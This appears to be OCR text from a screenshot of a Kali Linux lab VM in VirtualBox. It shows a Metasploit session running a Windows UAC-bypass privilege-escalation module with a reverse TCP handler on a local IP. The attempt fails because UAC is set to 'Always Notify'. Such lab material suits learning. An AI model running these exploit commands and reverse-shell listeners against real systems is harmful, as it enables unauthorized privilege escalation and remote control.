 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:50 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[-] Exploit aborted due to failure: not-vulnerable: UAC is set to 'Always Notify'. This module does not bypass this setting, exiting...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_fodhelper) >
Right Ctrl
B 99+ SRP 9:50 AM 1
3/14/2019